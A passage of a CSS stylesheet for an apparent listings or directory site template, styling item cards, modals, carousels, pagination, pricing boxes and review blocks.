  background: -webkit-linear-gradient(top, transparent 0%, black 500%);
  background: linear-gradient(to bottom, transparent 0%, black 500%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.item.featured .label {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.item.featured .additional-info {
  background-color: #052D55;
  color: #fff;
  position: relative;
}
.item.featured .additional-info:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
}
.item.featured .additional-info .rating-passive {
  position: relative;
  z-index: 1;
}
.item.featured .additional-info .rating-passive .stars figure {
  color: #fff;
}
.item.featured .additional-info .controls-more {
  z-index: 1;
}
.item.featured .additional-info .controls-more:after {
  color: #fff;
}
.item.item-row {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fafafa;
  z-index: 2;
}
.item.item-row:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.item.item-row:active:after, .item.item-row:focus:after, .item.item-row:hover:after, .item.item-row:active:hover:after, .item.item-row:active:focus:after, .item.item-row:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.03);
}
.item.item-row:hover {
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.item.item-row > a {
  height: 250px;
  width: 100%;
  display: table;
  padding-left: 180px;
}
.item.item-row > a:hover .image {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.item.item-row > a:hover .description {
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.item.item-row > a .label {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-color: transparent;
  display: inline-block;
  margin: 8px 0;
  padding: 4px 8px;
}
.item.item-row > a .image {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  width: 180px;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.item.item-row > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  background-color: transparent;
}
.item.item-row > a .image figure {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  position: absolute;
  text-align: center;
  width: 100%;
  padding: 5px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  z-index: 1;
  bottom: 5px;
}
.item.item-row > a .description {
  position: relative;
  bottom: inherit;
  left: inherit;
  display: table-cell;
  vertical-align: middle;
  /*padding-left: 20px;*/
  padding:20px;
}
.item.item-row > a .description h4, .item.item-row > a .description h3 {
  text-shadow: none;
  will-change: unset;
}
.item.item-row > a .description h4 {
  color: rgba(0, 0, 0, 0.5);
}
.item.item-row > a .description h3 {
  color: #052D55;
  font-size: 18px;
  margin-bottom: 4px;
}
.item.item-row > a .map {
  height: 100%;
  width: 100px;
  display: table-cell;
  background-color: rgba(0, 0, 0, 0.1);
}
.item.item-row .additional-info {
  padding: 0;
  background-color: transparent;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 150px;
  padding-right: 40px;
  top: -2px;
}
.item.item-row .additional-info .reviews {
  color: #000;
}
.item.item-row .controls-more {
  z-index: 1;
}
.item .price {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  font-weight: 900;
  color: #1f1f1f;
  position: absolute;
  right: -6px;
  top: 30px;
  z-index: 1;
  padding: 5px;
  font-size: 14px;
}
.item .price:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: #ababab transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
}
.item .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -15px;
  left: 20px;
  background-color: #fff;
  text-align: center;
}
.item .circle i {
  font-size: 12px;
  color: #052D55;
  line-height: 28px;
}
.item .circle.featured {
  background-color: #052D55;
  color: #fff;
  font-weight: 800;
  font-size: 12px;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 43px;
}
.item .circle.sale {
  position: absolute;
  z-index: 1;
  top: -20px;
  left: 20px;
}
.item .additional-info {
  background-color: #fafafa;
  padding: 15px 20px;
  position: relative;
}

.jssocials-share {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 3px 5px;
}
.jssocials-share:hover {
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.list-descriptive {
  list-style: none;
  padding-right: 0;
}
.list-descriptive.icon li {
  position: relative;
  margin-bottom: 15px;
}
.list-descriptive.icon li i {
  color: #052D55;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 10px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 5px 6px;
  border-radius: 100%;
  width: 25px;
  height: 25px;
  line-height: 11px;
  text-align: center;
}
.list-descriptive.icon li .description {
  padding-left: 35px;
}

.list-schedule {
  display: table;
  height: 100%;
  width: 100%;
}
.list-schedule li {
  margin-bottom: 15px;
}
.list-schedule .left {
  float: left;
  text-align: left;
}
.list-schedule .right {
  float: right;
  text-align: right;
}
.list-schedule .promoted {
  color: #052D55;
}
.list-schedule figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 12px;
}

.message-popup {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #1f1f1f;
  position: fixed;
  width: 280px;
  padding: 20px;
  color: #fff;
  font-size: 12px;
  z-index: 999;
}
.message-popup.bottom-left {
  left: 20px;
  bottom: 20px;
}
.message-popup.top-right {
  right: 20px;
  top: 100px;
}
.message-popup.featured {
  background-color: #052D55;
}
.message-popup .title {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
  margin-top: 0;
}
.message-popup .close {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  position: absolute;
  right: 10px;
  top: 17px;
  color: #fff;
  z-index: 1;
  padding: 5px;
  font-size: 12px;
}
.message-popup p {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  margin: 0;
}

[data-show-after-time] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  visibility: hidden;
}
[data-show-after-time].show {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

[data-show-after-scroll] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  visibility: hidden;
}
[data-show-after-scroll].show {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.modal {
  text-align: center;
}

@media screen and (min-width: 768px) {
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

.modal.fade .modal-dialog {
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal.modal-external .modal-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
}
.modal.modal-external.show .modal-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.modal.modal-external.show .loading-icon {
  display: none;
}
.modal .modal-item-detail.modal-dialog {
  width: 750px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left {
  float: left;
  width: 350px;
  display: table-cell;
  margin-left: -35px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left section {
  padding-left: 30px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right {
  display: table;
  padding-left: 20px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right section:first-child {
  margin-top: 0;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right section:first-child h3 {
  margin-top: 0;
}
.modal .modal-item-detail .map {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  height: 150px;
  margin-bottom: 20px;
}
.modal .modal-item-detail .label {
  display: inline-block;
}
.modal .loading-icon {
  color: #fff;
  font-size: 36px;
  width: 36px;
  height: 36px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.modal .modal-content {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  padding: 30px;
  display: table;
  width: 100%;
}
.modal .modal-header, .modal .modal-body {
  padding: 0;
  border: none;
}
.modal .section-title {
  margin-top: 0;
}
.modal .section-title h2 {
  margin-bottom: 15px;
}
.modal .gallery {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  visibility: hidden;
  margin-top: 0;
  margin-bottom: 10px;
}
.modal .gallery.owl-carousel {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.modal .gallery.owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  bottom: 0;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev, .modal .gallery.owl-carousel .owl-nav .owl-next {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #1f1f1f;
  color: #fff;
  padding: 4px 4px 0px 4px;
  position: absolute;
  bottom: 0;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev:hover, .modal .gallery.owl-carousel .owl-nav .owl-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  cursor: pointer;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev {
  right: 32px;
}
.modal .gallery.owl-carousel .owl-nav .owl-next {
  right: 0;
}
.modal .close {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  font-size: 18px;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 30px;
  height: 30px;
  background-color: #fff;
}
.modal .controls-more {
  right: 0;
}
.modal .bg-transfer {
  z-index: 0;
}

.my-items {
  overflow: visible;
}
.my-items .my-item {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  margin-bottom: 60px;
  position: relative;
}
.my-items .my-item .image-wrapper {
  position: relative;
  float: left;
}
.my-items .my-item .image-wrapper .image {
  width: 180px;
  height: 140px;
  position: relative;
  display: block;
}
.my-items .my-item .image-wrapper .image .bg-transfer {
  position: relative;
  z-index: 0;
}
.my-items .my-item .image-wrapper .image img {
  width: 100%;
}
.my-items .my-item .info {
  margin-left: 200px;
  padding: 20px 0;
}
.my-items .my-item .info h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  display: inline-block;
  margin-bottom: 10px;
}
.my-items .my-item .info .location {
  font-size: 12px;
}
.my-items .my-item .info .additional-info {
  font-size: 12px;
  font-weight: bold;
  margin: 2px 0;
}
.my-items .my-item .info .additional-info i {
  margin-right: 5px;
}
.my-items .my-item .info .additional-info > span {
  padding-right: 10px;
}
.my-items .my-item .info .additional-info > span span {
  padding-right: 5px;
}
.my-items table {
  z-index: 2;
  position: relative;
  border-collapse: separate;
  border-spacing: 0px 45px;
}
.my-items table thead tr th {
  border: none;
  padding: 0;
  width: 8%;
}
.my-items table thead tr th:first-child {
  width: 50%;
}
.my-items table thead tr th:last-child {
  text-align: right;
  width: 15%;
}
.my-items table tbody tr td {
  border: none;
  padding: 0;
  width: 8%;
  vertical-align: middle;
  font-size: 12px;
  position: relative;
  white-space: nowrap;
  background-color: #fafafa;
}
.my-items table tbody tr td:first-child {
  width: 50%;
}
.my-items table tbody tr td:last-child {
  text-align: right;
  padding-right: 20px;
  width: 15%;
}
.my-items ul {
  list-style: none;
  padding-left: 0;
  z-index: 2;
  position: relative;
}
.my-items ul li {
  display: inline-block;
  width: 9%;
  vertical-align: middle;
}
.my-items ul li:first-child {
  width: 50%;
}
.my-items .featured {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.my-items .featured.yes {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.my-items .last-edit {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  font-size: 12px;
  position: absolute;
  bottom: 10px;
  right: 10px;
  white-space: nowrap;
}
.my-items .edit-options {
  position: absolute;
  right: 0;
  bottom: -35px;
}
.my-items .edit-options a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #1f1f1f;
  padding: 10px;
  display: inline-block;
}
.my-items .edit-options a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.my-items .edit-options a:last-child {
  padding-right: 0px;
}
.my-items .edit-options a.delete {
  color: #ed2a21;
}
.my-items .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -15px;
  left: 10px;
  background-color: #052D55;
  text-align: center;
  z-index: 1;
}
.my-items .circle i {
  font-size: 12px;
  color: #fff;
  line-height: 28px;
}
.my-items .label {
  display: inline-block;
  margin: 4px 0;
  padding: 4px;
}

.nav-tabs > li > a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}

.owl-carousel .owl-item .item .circle.sale {
  top: 20px;
}
.owl-carousel .owl-item .item .circle.featured {
  background-color: #fff;
  color: #052D55;
}

.owl-dots {
  margin-top: 5px;
  text-align: center;
}
.owl-dots .owl-dot {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
}
.owl-dots .owl-dot.active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.owl-dots .owl-dot span {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  background-color: #000;
  width: 5px;
  height: 5px;
  margin: 3px 5px;
}

.owl-nav .owl-next, .owl-nav .owl-prev {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.owl-nav .owl-next:before, .owl-nav .owl-prev:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  font-size: 24px;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
.owl-nav .owl-next:before {
  content: "\$";
}
.owl-nav .owl-prev:before {
  content: "\#";
}

[data-owl-dots="0"] .owl-dots {
  display: none !important;
}

[data-owl-nav="0"] .owl-nav {
  display: none !important;
}

[data-owl-dots="1"] .owl-dots {
  display: block !important;
}

[data-owl-nav-container] .owl-controls {
  display: none !important;
}

[data-owl-nav="1"] .owl-nav {
  display: block !important;
}
[data-owl-nav="1"] .owl-nav .owl-next, [data-owl-nav="1"] .owl-nav .owl-prev {
  display: inline-block !important;
}

.panel-group .panel {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.panel-group .panel-heading {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  padding: 0px;
}
.panel-group .panel-heading:hover {
  background-color: rgba(0, 0, 0, 0.03);
}
.panel-group .panel-heading .panel-title {
  font-weight: bold;
  font-size: 14px;
}
.panel-group .panel-heading .panel-title a {
  padding: 15px;
  display: block;
  position: relative;
}
.panel-group .panel-heading .panel-title a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  height: 18px;
  font-size: 18px;
}
.panel-group .panel-heading .panel-title a[aria-expanded="false"]:after {
  content: "L";
}
.panel-group .panel-heading .panel-title a[aria-expanded="true"]:after {
  content: "K";
}
.panel-group .panel-heading .panel-title a i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  margin-right: 8px;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: transparent;
}

.page-wrapper {
  display: table;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.page-wrapper #page-header, .page-wrapper #page-content, .page-wrapper #page-footer {
  display: table-row;
}
.page-wrapper #page-header, .page-wrapper #page-footer {
  height: 1px;
}
.page-wrapper #page-content {
  height: auto;
  overflow: hidden;
  position: relative;
}

#page-footer .footer-wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  margin-top: 30px;
}
#page-footer p {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #898989;
  margin-bottom: 0;
}
#page-footer .footer-navigation {
  background-color: #052D55;
  padding: 8px 0;
  color: #fff;
  font-size: 12px;
}
#page-footer .footer-navigation a {
  color: #fff;
  margin: 0 3px;
}
#page-footer .circle-icon {
  color: #052D55;
}

.label {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  font-size: 9px;
  text-transform: uppercase;
  font-weight: 800;
}
.label.label-default {
  background-color: #052D55;
}
.label.label-info {
  background-color: white;
}

.logos {
  display: table;
  width: 100%;
}
.logos .logo {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.logos .logo a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
.logos .logo a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.pagination li {
  display: inline-block;
}
.pagination li a {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100% !important;
  background-color: transparent;
  border: none;
  border-color: transparent;
  font-weight: bold;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 5px;
  margin-right: 5px;
}
.pagination li a:hover {
  color: rgba(0, 0, 0, 0.5);
}
.pagination li.active a {
  border-radius: 100% !important;
  pointer-events: none;
  background-color: #052D55;
  color: #fff;
}
.pagination li.previous a, .pagination li.next a {
  -moz-border-radius-topleft: 100%;
  -webkit-border-top-left-radius: 100%;
  border-top-left-radius: 100%;
  -moz-border-radius-topright: 100%;
  -webkit-border-top-right-radius: 100%;
  border-top-right-radius: 100%;
  -moz-border-radius-bottomleft: 100%;
  -webkit-border-bottom-left-radius: 100%;
  border-bottom-left-radius: 100%;
  -moz-border-radius-bottomright: 100%;
  -webkit-border-bottom-right-radius: 100%;
  border-bottom-right-radius: 100%;
  background-color: #fafafa;
  color: inherit;
  padding: 7px 10px;
}

.pricing {
  position: relative;
  margin-bottom: 15px;
  margin-top: 15px;
  text-align: center;
  padding: 30px 20px;
}
.pricing.box {
  background-color: #fafafa;
}
.pricing.box.featured {
  background-color: #052D55;
  color: #fff;
}
.pricing.box.featured ul li.available, .pricing.box.featured ul li.not-available, .pricing.box.featured ul li {
  color: #fff;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.pricing.featured:not(.box) figure {
  background-color: #052D55;
  color: #fff;
}
.pricing.description {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  text-align: left;
  padding-left: 0;
}
.pricing h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  color: inherit;
  font-size: 30px;
  font-weight: lighter;
}
.pricing figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background-color: #fff;
  width: 75px;
  height: 75px;
  position: absolute;
  top: 5px;
  right: -10px;
  text-align: center;
  line-height: 75px;
  color: #052D55;
  font-size: 18px;
  font-weight: bold;
}
.pricing ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 20px;
  margin-top: 20px;
}
.pricing ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 55px;
}
.pricing ul li:last-child {
  border-bottom: none;
}
.pricing ul li.available {
  color: #052D55;
}
.pricing ul li.not-available {
  color: rgba(0, 0, 0, 0.5);
}
.pricing ul li i {
  font-size: 20px;
}

.rating-passive .stars {
  margin-right: 5px;
}
.rating-passive .stars figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
  color: #000;
  font-size: 11px;
  margin-right: 1px;
}
.rating-passive .stars figure.active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.rating-passive .reviews {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 11px;
}
.rating-passive .reviews:after {
  content: ")";
}
.rating-passive .reviews:before {
  content: "(";
}

.review {
  position: relative;
  margin-bottom: 40px;
  display: table;
  height: 100%;
}
.review .image {
  position: absolute;
  left: 0;
  top: 0;
}
.review .image > div {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 80px;
  height: 80px;
}
.review .description {
  padding-left: 100px;
}
.review .description .rating-passive {
  display: inline-block;
  margin-right: 20px;
}
.review .description .date {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 12px;
}
.review .description p {
  margin-top: 10px;
}

.reviews .review {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  margin-bottom: 30px;
  position: relative;
}
.reviews .review.switch {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  pointer-events: none;
}
.reviews .review.write .name {
  margin-bottom: 20px;
}
.reviews .review.write .comment:before {
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent white transparent;
  left: 20px;
  top: -10px;
}
.reviews .review form {
  margin: 0;
}
.reviews .review .name {
  font-weight: bold;
  font-size: 16px;
  margin-top: 15px;
}
.reviews .review .comment {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  padding: 20px;
  position: relative;
}
.reviews .review .comment:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #fafafa transparent transparent;
  position: absolute;
  left: -10px;
  top: 30px;
}
.reviews .review .comment .options {
  text-transform: uppercase;
  font-size: 10px;
  color: #acacac;
  margin-top: 30px;
}
.reviews .review .comment .options a {
  margin-right: 10px;
}
.reviews .review .comment .comment-title {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.reviews .review .comment .comment-title h4 {
  font-size: 18px;
  display: inline-block;
}
.reviews .review .comment .comment-title .rating {
  color: #052D55;
  font-size: 20px;
  font-weight: bold;
  margin-right: 20px;
  display: inline-block;
}
.reviews .review .comment .comment-title .rating:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f005";
  margin-right: 10px;
}
.reviews .review .answer {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 15px;
  position: relative;
  margin-top: 30px;
}
.reviews .review .answer:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 6px 5px;
  border-color: transparent transparent rgba(0, 0, 0, 0.05) transparent;
  position: absolute;
  left: 20px;
  top: -6px;
}
.reviews .review .answer h4 {
  font-size: 12px;
  font-weight: bold;
  margin-top: 0;
}
.reviews .review .visitor-rating dt {
  font-weight: normal;
}
.reviews .review .visitor-rating dd {
  font-weight: bold;
  color: #052D55;
}
.reviews .review .visitor-rating dd.star-rating {
  clear: left;
  margin-bottom: 10px;
  text-align: left;
  padding: 0;
}
.reviews .review .ribbon {
  -moz-box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  padding: 8px;
}
.reviews .review.muted .name, .reviews .review.muted .date, .reviews .review.muted .comment {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.reviews .review.muted .name:hover, .reviews .review.muted .date:hover, .reviews .review.muted .comment:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.ribbon {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 11px;
  padding: 5px;
  position: absolute;
  top: -6px;
  right: -6px;
  z-index: 1;
}
.ribbon:after {
  width: 0;
  height: 0;
  border-style: solid;
